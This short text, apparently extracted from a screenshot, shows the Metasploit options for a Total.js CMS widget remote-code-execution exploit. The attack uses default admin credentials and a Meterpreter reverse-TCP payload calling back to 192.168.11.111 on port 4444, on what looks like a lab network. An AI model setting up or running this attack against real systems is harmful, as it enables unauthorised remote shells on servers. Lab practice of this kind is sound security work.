 msf6 exploit(multi/http/totaljs_cms_widget_exec) > show options
Module options (exploit/multi/http/totaljs_cms_widget_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.11.112 yes The target host(s), see https://github.com/rapid7/metasploit-fr
amework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated
)
TARGETURI / yes The base path for Total.js CMS
TOTALJSPASSWORD admin yes The password for Total.js admin
TOTALJSUSERNAME admin yes The username for Total.js admin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: